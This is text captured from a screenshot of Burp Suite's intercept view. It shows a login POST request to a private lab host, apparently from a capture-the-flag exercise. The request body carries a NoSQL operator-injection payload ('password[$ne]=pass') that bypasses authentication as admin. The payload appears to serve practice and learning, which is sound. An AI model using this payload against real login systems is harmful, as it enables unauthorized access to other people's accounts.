 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Intercept HTTP history WebSockets history Options
Request to http://10.10.218.64:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.218.64
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.218.64
10 Connection: close
11 Referer: http://10.10.218.64/login
12 Cookie: connect.sid=s%3AYigeILXd_9uW-wbRixVB1ofuHJxGMsHz.z1Dlzjn7ad0mWRwGHmQj9iJ2cbTEnF65cOqoTUEXX4E
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=pass